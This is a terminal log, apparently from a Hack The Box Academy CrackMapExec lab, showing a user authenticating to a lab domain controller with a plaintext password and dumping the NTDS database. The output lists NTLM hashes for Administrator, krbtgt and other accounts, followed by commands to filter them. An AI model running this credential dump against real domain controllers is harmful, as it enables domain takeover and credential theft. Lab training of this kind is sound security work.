 ┌─[✗]─[zihuatanejo@parrot]─[~/HTB_local/Academy/CrackMapExec]
└──╼ $poetry run crackmapexec smb 10.129.202.85 -u jmarston -p P@ssword! --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] y
SMB         10.129.202.85   445    ILF-DC01         [*] Windows 10.0 Build 17763 x64 (name:ILF-DC01) (domain:ILF.local) (signing:True) (SMBv1:False)
SMB         10.129.202.85   445    ILF-DC01         [+] ILF.local\jmarston:P@ssword! (Pwn3d!)
SMB         10.129.202.85   445    ILF-DC01         [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB         10.129.202.85   445    ILF-DC01         Administrator:500:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
SMB         10.129.202.85   445    ILF-DC01         Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.129.202.85   445    ILF-DC01         krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cfa046b90861561034285ea9c3b4af2f:::
SMB         10.129.202.85   445    ILF-DC01         ILF.local\jmarston:1103:aad3b435b51404eeaad3b435b51404ee:2b391dfc6690cc38547d74b8bd8a5b49:::
SMB         10.129.202.85   445    ILF-DC01         ILF.local\cjohnson:1104:aad3b435b51404eeaad3b435b51404ee:5fd4475a10d66f33b05e7c2f72712f93:::
SMB         10.129.202.85   445    ILF-DC01         ILF.local\jstapleton:1108:aad3b435b51404eeaad3b435b51404ee:92fd67fd2f49d0e83744aa82363f021b:::
SMB         10.129.202.85   445    ILF-DC01         ILF.local\gwaffle:1109:aad3b435b51404eeaad3b435b51404ee:07a0bf5de73a24cb8ca079c1dcd24c13:::
SMB         10.129.202.85   445    ILF-DC01         ILF-DC01$:1000:aad3b435b51404eeaad3b435b51404ee:9c1ca2a56e6d0a8dd956080067e9a7b7:::
SMB         10.129.202.85   445    ILF-DC01         LAPTOP01$:1111:aad3b435b51404eeaad3b435b51404ee:be2abbcd5d72030f26740fb531f1d7c4:::
SMB         10.129.202.85   445    ILF-DC01         [+] Dumped 9 NTDS hashes to /home/zihuatanejo/.cme/logs/ILF-DC01_10.129.202.85_2024-02-08_151919.ntds of which 7
were added to the database
SMB         10.129.202.85   445    ILF-DC01         [*] To extract only enabled accounts from the output file, run the following command:
SMB         10.129.202.85   445    ILF-DC01         [*] cat /home/zihuatanejo/.cme/logs/ILF-DC01_10.129.202.85_2024-02-08_151919.ntds | grep -iv disabled | cut -d ':
' -f1
SMB         10.129.202.85   445    ILF-DC01         [*] grep -iv disabled /home/zihuatanejo/.cme/logs/ILF-DC01_10.129.202.85_2024-02-08_151919.ntds | cut -d ':' -f1
┌─[zihuatanejo@parrot]─[~/HTB_local/Academy/CrackMapExec]